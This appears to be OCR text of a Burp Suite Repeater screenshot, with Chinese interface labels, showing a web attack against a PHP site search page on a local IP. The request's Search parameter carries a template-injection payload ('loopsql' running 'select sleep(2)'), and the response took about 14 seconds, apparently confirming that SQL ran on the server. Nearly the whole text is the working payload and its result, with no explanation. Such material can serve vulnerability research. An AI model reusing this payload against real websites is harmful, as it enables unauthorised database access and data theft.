 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 ×
发送 取消 目标: http://192.168.120.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /index/search.html?Search=
%7B%7Bloopsql%3D%27select+sleep%282%29%27%7D%7D%7B%7B%2Floop%
7D%7D HTTP/1.1
2 Host: 192.168.120.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36 Edg/117.0.2045.47
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
6 Referer: http://192.168.120.1/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=
k3e8jp4g4hb787rkjp99fompco
10 Connection: close
11
12
{{loopsql='select sleep(2)'}}{{/loop}}
Press 'F2' for focus
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Oct 2023 11:22:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
id/2.3.9a mod_log_rotate/1.02
ed-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 5315
11
12 <!doctype html>
13 <html lang="zh-CN">
14
15 <head>
16 <title>
网站搜索
</title>
17 <meta charset="utf-8">
18 <meta name="keywords" content="" />
19 <meta name="description" content="" />
20
21 </head>
22 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
请求头 9
响应头 9
完成 5,670 bytes | 14,226 millis